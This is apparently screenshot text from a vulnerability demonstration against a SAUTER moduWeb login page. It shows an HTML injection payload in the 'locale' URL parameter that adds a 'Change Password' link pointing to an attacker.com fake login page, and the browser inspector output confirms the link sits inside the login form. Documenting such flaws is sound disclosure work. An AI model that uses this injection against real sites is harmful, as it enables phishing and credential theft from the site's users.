 1 /?locale=something"/> <br><a href=https://attacker.com/fake-login-page.html>Change Password</a> <input type="hidden" name="locale2" value="something2
DE |EN |FR |IT
SAUTER
moduWeb
Change Password
User:
Password:
SAUTER
Creating Sustainable Environments.
Login
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html> scroll overflow
<head> ... </head>
<body>
<div class="content-wrapper">
<div class="content">
<div class="langselect"> ... </div>
<form id="loginForm" class="form width_100" action="/login" method="post" style="display: inline-block">
<input type="hidden" name="locale" value="something">
<br>
<a href="https://attacker.com/fake-login-page.html">Change Password</a>
<input type="hidden" name="locale2" value="something2">
<div style="height: 24px; margin-bottom: 4px;"> ... </div>
<label for="username">User:</label>
whitespace
<input type="text" name="login" size="20">
<br>
<label for="password">Password:</label>
whitespace
<input type="password" name="password" size="20">
<br>
Filter Styles :hov .cls
element { inline
}
@media all all-in-one.css:30
a:active, a:hover {
color: #3c3737;
}
@media all all-in-one.css:26
a:link, a:visited {
color: #036cae;
}
@media all all-in-one.css:20
a {
text-decoration: none;
outline-style: none;
color: #3c3737;
}
@media all all-in-one.css:6
* {
margin: 0;
padding: 0;
}